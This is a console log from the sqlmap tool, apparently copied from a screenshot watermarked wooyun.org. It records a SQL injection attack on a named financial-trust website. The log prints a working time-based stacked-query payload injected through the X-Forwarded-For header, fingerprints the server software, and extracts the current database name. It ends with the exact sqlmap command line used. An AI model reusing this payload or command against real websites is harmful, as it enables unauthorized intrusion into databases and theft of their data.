 管理员: SQLMap
[15:30:16] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[15:30:16] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:30:16] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:30:18] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[15:30:21] [INFO] target URL appears to have 3 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[15:32:33] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[15:32:33] [INFO] testing 'Generic UNION query (40) - 1 to 20 columns'
[15:32:37] [INFO] checking if the injection point on (custom) HEADER parameter '
X-Forwarded-For #1*' is a false positive
(custom) HEADER parameter 'X-Forwarded-For #1*' is vulnerable. Do you want to ke
ep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 82 HTTP(s) requ
ests:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: if(now()=sysdate(),sleep(0),0)/'; SELECT SLEEP(6)-- 'XOR(if(now()=s
ysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
---
[15:33:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, PHP 5.6.7
back-end DBMS: MySQL 5.0.11
[15:33:15] [INFO] fetching current database
[15:33:15] [INFO] retrieved:
[15:33:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
modx
current database:    'modx'
[15:35:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.bocommtrust.com'
[*] shutting down at 15:35:51
www.wooyun.org
D:\Python27>python SQLMap/SQLMap.py -r 4.txt --current-db --time-sec 6